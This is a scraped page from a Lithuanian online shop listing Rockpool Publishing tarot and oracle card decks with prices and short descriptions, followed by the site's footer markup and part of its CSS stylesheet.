            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/rockpool/akasha-oracle-kortos-rockpool-publishing-wckd32"><img src="https://www.shop4top.lt/image/cache/catalog/product-11859/VWOAInnzG3-akasha-oracle-deck-rockpool (1)-200x200.jpg" alt="Akasha Oracle kortos Rockpool Publishing" title="Akasha Oracle kortos Rockpool Publishing" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11859'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11859');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11859');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/rockpool/akasha-oracle-kortos-rockpool-publishing-wckd32" title="Akasha Oracle kortos Rockpool Publishing">
				Akasha Oracle kortos Rockpool Publishing			</a>
			</h4>
                <div class="desc">Akašų kronikos (užrašai) – tai visuotinė biblioteka, kurioje saugomi visi žmonijos prisiminimai, įsk..</div>
               
                                <p class="price">
                                    29.09€                                                      <span class="price-tax">Be mokesčių: 24.04€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11859');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11859');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  29.09€							  							  							  <span class="price-tax">Be mokesčių: 24.04€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11859'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/rockpool/macabre-taro-kortos-kiseninis-leidimas-metalineje-dezuteje-rockpool-publishing-rp240"><img src="https://www.shop4top.lt/image/cache/catalog/product-11858/fC3Y1J0xip-71cJsU-q38L._SL1400_-200x200.jpg" alt="Macabre Taro kortos kišeninis leidimas metalinėje dėžutėje Rockpool Publishing" title="Macabre Taro kortos kišeninis leidimas metalinėje dėžutėje Rockpool Publishing" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11858'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11858');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11858');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/rockpool/macabre-taro-kortos-kiseninis-leidimas-metalineje-dezuteje-rockpool-publishing-rp240" title="Macabre Taro kortos kišeninis leidimas metalinėje dėžutėje Rockpool Publishing">
				Macabre Taro kortos kišeninis leidimas metalinėje dėžutėje Rockpool Publishing			</a>
			</h4>
                <div class="desc">Ženk į tamsą ir išlaisvink savo baimę... Šis gražus, linksmas taro pateikiamas specialioje metalinėj..</div>
               
                                <p class="price">
                                    24.59€                                                      <span class="price-tax">Be mokesčių: 20.32€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11858');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11858');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  24.59€							  							  							  <span class="price-tax">Be mokesčių: 20.32€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11858'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/rockpool/mystic-psyche-tarot-kortos-rockpool-publishing-rp233"><img src="https://www.shop4top.lt/image/cache/catalog/product-11857/a4eV7PG9LF-Mystic-Psyche-Tarot-Cards-Deck-rockpool (1)-200x200.jpg" alt="Mystic Psyche Tarot kortos Rockpool Publishing" title="Mystic Psyche Tarot kortos Rockpool Publishing" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11857'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11857');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11857');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/rockpool/mystic-psyche-tarot-kortos-rockpool-publishing-rp233" title="Mystic Psyche Tarot kortos Rockpool Publishing">
				Mystic Psyche Tarot kortos Rockpool Publishing			</a>
			</h4>
                <div class="desc">Atraskite „Mystic Psyche Tarot“ – gražiai pagamintą 78 kortų kaladę, kurioje sujungta amžinoji išmin..</div>
               
                                <p class="price">
                                    34.79€                                                      <span class="price-tax">Be mokesčių: 28.75€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11857');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11857');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  34.79€							  							  							  <span class="price-tax">Be mokesčių: 28.75€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11857'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/rockpool/your-first-tarot-kortos-rockpool-publishing-kit55"><img src="https://www.shop4top.lt/image/cache/catalog/product-11854/5rIDxPpryd-your-first-tarot-victoria-maxwell (1)-200x200.jpg" alt="Your First Tarot kortos Rockpool Publishing" title="Your First Tarot kortos Rockpool Publishing" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11854'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11854');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11854');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/rockpool/your-first-tarot-kortos-rockpool-publishing-kit55" title="Your First Tarot kortos Rockpool Publishing">
				Your First Tarot kortos Rockpool Publishing			</a>
			</h4>
                <div class="desc">Šis pradedantiesiems skirtas taro kortų rinkinys, sukurtas pagal klasikinę Rider-Waite-Smith kortų s..</div>
               
                                <p class="price">
                                    34.79€                                                      <span class="price-tax">Be mokesčių: 28.75€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11854');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11854');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  34.79€							  							  							  <span class="price-tax">Be mokesčių: 28.75€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11854'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/rockpool/enchanted-earth-oracle-kortu-kalade-rockpool-publishing-rp228"><img src="https://www.shop4top.lt/image/cache/catalog/product-11394/BHbp5w6FYg-enchanted-earth-oracle (2)-200x200.jpg" alt="Enchanted Earth Oracle kortų kaladė Rockpool Publishing" title="Enchanted Earth Oracle kortų kaladė Rockpool Publishing" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11394'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11394');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11394');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/rockpool/enchanted-earth-oracle-kortu-kalade-rockpool-publishing-rp228" title="Enchanted Earth Oracle kortų kaladė Rockpool Publishing">
				Enchanted Earth Oracle kortų kaladė Rockpool Publishing			</a>
			</h4>
                <div class="desc">Įkvėpta gamtos pasaulio stebuklų, ši 36 kortų Enchanted Earth Oracle kaladė kviečia leistis į mistin..</div>
               
                                <p class="price">
                                    30.49€                                                      <span class="price-tax">Be mokesčių: 25.20€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11394');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11394');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  30.49€							  							  							  <span class="price-tax">Be mokesčių: 25.20€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11394'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/rockpool/divine-feminine-archangel-orakulo-kortos-rockpool-publishing-rp229"><img src="https://www.shop4top.lt/image/cache/catalog/product-11393/JncILh2Rgy-Divine Feminine-0-200x200.jpg" alt="Divine Feminine Archangel orakulo kortos Rockpool Publishing" title="Divine Feminine Archangel orakulo kortos Rockpool Publishing" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11393'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11393');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11393');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/rockpool/divine-feminine-archangel-orakulo-kortos-rockpool-publishing-rp229" title="Divine Feminine Archangel orakulo kortos Rockpool Publishing">
				Divine Feminine Archangel orakulo kortos Rockpool Publishing			</a>
			</h4>
                <div class="desc">Angelai gali reikšti save kaip vyrai ar moterys, tiesiog įkūnijdami vyriškąją ar moteriškąją energij..</div>
               
                                <p class="price">
                                    29.09€                                                      <span class="price-tax">Be mokesčių: 24.04€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11393');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11393');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  29.09€							  							  							  <span class="price-tax">Be mokesčių: 24.04€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11393'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
              </div>
     
		<div class="paginationresult">
			<div class="col-sm-6 text-left show-result">Rodoma nuo 1 iki 16 iš 208 (13 puslapių)</div>
			<div class="col-sm-6 text-right	"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://www.shop4top.lt/taro-kortos/rockpool?page=2">2</a></li><li><a href="https://www.shop4top.lt/taro-kortos/rockpool?page=3">3</a></li><li><a href="https://www.shop4top.lt/taro-kortos/rockpool?page=4">4</a></li><li><a href="https://www.shop4top.lt/taro-kortos/rockpool?page=5">5</a></li><li><a href="https://www.shop4top.lt/taro-kortos/rockpool?page=6">6</a></li><li><a href="https://www.shop4top.lt/taro-kortos/rockpool?page=7">7</a></li><li><a href="https://www.shop4top.lt/taro-kortos/rockpool?page=8">8</a></li><li><a href="https://www.shop4top.lt/taro-kortos/rockpool?page=9">9</a></li><li><a href="https://www.shop4top.lt/taro-kortos/rockpool?page=2">&gt;</a></li><li><a href="https://www.shop4top.lt/taro-kortos/rockpool?page=13">&gt;|</a></li></ul></div>
		</div>
      
                  </div>
    </div>
</div>
<footer>
 	<div class="content_footer_top"> </div>
  	<div id="footer" class="container">
   	  <div >
			<div class="col-sm-3 column first">
				<div class="content_footer_left"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FShop4topcom%2F&tabs&width=220&height=250&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=537214796389855" width="220" height="250" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div>
			</div>
			
      					<div class="col-sm-3 column second">
        		<h5>Informacija</h5>
        			<ul class="list-unstyled">
          				          					<li><a href="https://www.shop4top.lt/apie-mus"><span class="arrow">&#9658;</span> Apie mus</a></li>
        				          					<li><a href="https://www.shop4top.lt/didmenine-prekyba"><span class="arrow">&#9658;</span> Didmeninė prekyba</a></li>
        				          					<li><a href="https://www.shop4top.lt/atsiskaitymas"><span class="arrow">&#9658;</span> Atsiskaitymas</a></li>
        				          					<li><a href="https://www.shop4top.lt/prekiu-grazinimas"><span class="arrow">&#9658;</span> Prekių grąžinimas</a></li>
        				          					<li><a href="https://www.shop4top.lt/duomenu-apsauga"><span class="arrow">&#9658;</span> Duomenų apsauga</a></li>
        				          					<li><a href="https://www.shop4top.lt/pristatymo-informacija"><span class="arrow">&#9658;</span> Pristatymo informacija</a></li>
        				          					<li><a href="https://www.shop4top.lt/privatumo-politika"><span class="arrow">&#9658;</span> Privatumo politika</a></li>
        				          					<li><a href="https://www.shop4top.lt/pirkimo-taisykles-ir-salygos"><span class="arrow">&#9658;</span> Pirkimo taisyklės ir sąlygos</a></li>
        				  		 					<li><a href="https://www.shop4top.lt/index.php?route=information/contact"><span class="arrow">&#9658;</span> Susisiekite</a></li>
        			</ul>
     		 </div>
    	  	    
      		<div class="col-sm-3 column third">
        		<h5>Papildomai</h5>
        			<ul class="list-unstyled">
					  <li><a href="https://www.shop4top.lt/index.php?route=product/manufacturer"><span class="arrow">&#9658;</span> Gamintojai</a></li>
					  <li><a href="https://www.shop4top.lt/index.php?route=account/voucher"><span class="arrow">&#9658;</span> Dovanų kuponai</a></li>
					  <li><a href="https://www.shop4top.lt/index.php?route=affiliate/account"><span class="arrow">&#9658;</span> Affiliates</a></li>
					  <li><a href="https://www.shop4top.lt/index.php?route=product/special"><span class="arrow">&#9658;</span> Specialūs</a></li>
					   <li><a href="https://www.shop4top.lt/index.php?route=information/sitemap"><span class="arrow">&#9658;</span> Svetainės medis</a></li>
        			</ul>
      		</div>
			
	 	  <div class="col-sm-3 column fourth">
			 <div class="content_footer_right"> </div>
		  </div>
    </div>
</div>    
</footer>

<div class="copyright-container container">
	<div class="footer-container">
		<div id="bottomfooter">
			<ul>
				<li class="first"><a href="https://www.shop4top.lt/index.php?route=affiliate/account">Affiliates</a></li>
				
				<li><a href="https://www.shop4top.lt/index.php?route=account/voucher">Dovanų kuponai</a></li>
				
				<li><a href="https://www.shop4top.lt/index.php?route=product/manufacturer">Gamintojai</a></li>   
				
				<li><a href="https://www.shop4top.lt/index.php?route=account/return/add">Grąžinimai</a></li> 
				
				<li><a href="https://www.shop4top.lt/index.php?route=information/sitemap">Svetainės medis</a></li>
				
				<li class="last"><a href="https://www.shop4top.lt/index.php?route=information/contact">Susisiekite</a></li>
			
			</ul>

		</div>

		<div class="powered"><img src="/image/visa_master.png" height="40px"></div>

		<div class="powered">Shop4top.lt - kortos internetu &copy; 2026</div> 	
	</div> 
	<div class="content_footer_bottom"> </div>
</div>


<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//--> 

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->
<span class="grid_default_width" style="display: none; visibility: hidden;" ></span>
<script src="/catalog/view/javascript/cookit.js"></script>
    <script>
      $(document).ready(function() {
        $.cookit({
        });
      });
    </script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.shop4top.lt/catalog/view/theme/OPC070174/stylesheet/stylesheet.css?v=1
body_size: 18180
content:
  body {
	font-family: Arial, 'Istok Web',sans-serif;
	font-weight: 400;
	color: #696969;
	font-size: 13px;
	line-height: 20px;
	background-color:#efefef;
}


.flexslider{box-shadow:none;}
h1, h2, h3, h4, h5, h6 {
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #963080;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 13px;
	font-weight: normal;
}

.clear { clear: both; }

.container{background-color:#fff; padding: 0 25px;}

select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
#currency .hidden-xs.hidden-sm.hidden-md , #language .hidden-xs.hidden-sm.hidden-md{display:none;}
.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #963080;
}
/* header */
.content_headercms_top h2,.content_headercms_bottom h2{margin:0; display:none;}
.content_headercms_top {display: inline-block; vertical-align: middle;}
header .container{background:#fff;padding:0 25px; box-shadow:0 0 7px #dddddd;-moz-box-shadow: 0 0 7px #dddddd;
	-webkit-box-shadow: 0 0 7px #dddddd;
	-o-box-shadow:0 0 7px #dddddd;}
.headercms {
   /* margin: 0 auto;
    position: relative;
	width:1250px;*/
   
}
.box-cms-content .content{ padding:18px 3px;}
.shadow-left {
    background: url("../image/megnor/shadoleft.jpg") repeat-y scroll 0 0 transparent;
    height: 100%;
    left: 0px;
    position: absolute;
}
.shadow-right {
    background: url("../image/megnor/shadoright.jpg") repeat-y scroll 0 0 transparent;
    height: 100%;
    position: absolute;
    right: 0px;
    top: 0;
}
.inner-cms {
    background-color: #ffffff;
    height: 81px;
    margin: 0 auto;
    position: relative;
   
}
#testimonialblock .customNavigation a.btn:focus, #testimonialblog .customNavigation a.btn:focus{outline:none;outline-offset:none;box-shadow:none;-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;}

.first-content {
    float: left;
    padding: 18px 0;
    position: relative;
		width:32%;
    
}
.second-content {
    float: left;
    padding: 18px 0;
    position: relative;
	width:36%;
   
}
.third-content {
    float: left;
    padding: 18px 0;
    position: relative;
		width:32%;
   
}
.icon-left1 {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -610px rgba(0, 0, 0, 0);
    float: left;
    padding: 10px 14px;
}
.icon-left2 {
    background: url("../image/megnor/sprite.png") no-repeat scroll -3px -335px transparent;
    float: left;
    padding: 10px;
}
.icon-left3 {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -392px transparent;
    float: left;
    padding: 12px;
}

.service-right {
   overflow:hidden;
    padding-left: 8px;
    padding-top: 5px;
    text-align: left;
}

.title {
    color: #555555;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
}



.second-content .service-content {
    border-left: 1px solid #dcdcdc;
    height: 42px;
    padding: 0 0 0 63px;
    width: auto;
}

.third-content .service-content {
    border-left: 1px solid #dcdcdc;
    height: 42px;
    padding: 0 0 0 45px;
    width: auto;
}






.header-tele-cms {
    display: inline-block;
    position: relative;
    text-align: left;
    border-right: 1px solid #eeeeee;
}

.header-tele .telephone {
    float: left;
}

.cms-data {
    display: inline-block;
    margin: 0 0 0 10px;
    padding-right: 20px;
}
.call {
    float: left;
    font-family: Arial, "Istok Web",sans-serif;
    font-size: 14px;
    font-weight: bold;
    line-height: 22px;
    color: #555;
}
.call-no, .write {
    clear: both;
    float: left;
    color: #555;
}

.header-tele-cms .telephone, .header-tele-cms .mail {
    float: left;
}
.header-tele-cms .mail {
    margin: 0 0 0 3px;
}
.header-tele-cms .telephone > img {
    margin-top: 5px;
}
.contact-mail {
	margin-top: 5px;
}
.contact-mail .cms-data {
	margin-left: 15px;
}
.contact-tele { 
	height: 20px;
}
.contact-tele .cms-data {
	margin-top: 10px;
}
.account-transaction table td.text-right{border-right:1px solid #ddd;}

/* top */



#top {

    padding: 0;
}
#top .container {
	padding: 6px 0;
	background-color: #efefef;
	height: 43px;
	
	 
}
.header.container ,#top .container ,.home-about-me.container ,.copyright-container.container{
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
}


#top #currency .currency-select {
	text-align: left;color:#fff;
}
.dropdown-menu.currency-menu li:hover{background-color: #963080;
    color: #ffffff;
	text-shadow:none;}

#language .btn , #currency .btn{padding:4px 2px;}
#language img {vertical-align: initial;}
#currency .dropdown-menu { padding: 8px;}
#language .dropdown-menu > li > a { padding: 2px 8px; color: #efefef}
#currency .dropdown-menu .btn { font-size: 13px !important;  padding: 2px 10px!important;}
#language .dropdown-menu > li > a:hover {color:#FFFFFF;}
#top .btn-link, #top-links li, #top-links a {
	color: #696969;
	text-decoration: none;
}
#top .myaccount-menu li a{color:#fff;}
.nav.pull-right .list-inline li.contact-cms{display:none;}

#top-links a{ background: url("../image/megnor/header_top_links_pipe.jpg") no-repeat scroll right 2px transparent; padding:0 9px 0 7px;}
#top-links .checkout-cms a{background:none;padding-right:0}
.dropdown.myaccount .dropdown-menu-right{width:130px; padding:10px 0;}
.dropdown.myaccount .dropdown-menu{border:none;}
#top-links .list-inline{ margin:0;}


#top-links .dropdown-menu a {
	text-shadow: none;-moz-text-shadow: none;
	-webkit-text-shadow: none;
	-o-text-shadow:none;
}
#top-links .dropdown-menu a:hover {
	color: #963080;
}
#top .btn-link strong {
	font-size: 14px;font-weight: normal;
}
#top-links {
	padding-top: 6px;
}
#top-links a + a {
	margin-left: 15px;
}
 #top-links .myaccount-menu  a{background:none; padding:2px 10px;}
.dropdown.myaccount.open .dropdown-menu > li > a{padding:3px 10px;}
/* logo */
.header-logo {display: inline-block; width:auto !important;}


/* search */
#search {
	width:100%;
    /*top: 37px;
	   right: 0;
    top: 37px;
    width: 80%;*/
}
.header-search .input-group-btn {
	display: inline-block;
	position: static !important;
	height: 33px;
}
.container .header-search{
	margin: 0 0 7px 34px;
	display: inline-block;
}
#search .input-lg {
	 background: none repeat scroll 0 0 #fff;
    box-shadow: 1px 1px 5px #acacac inset;
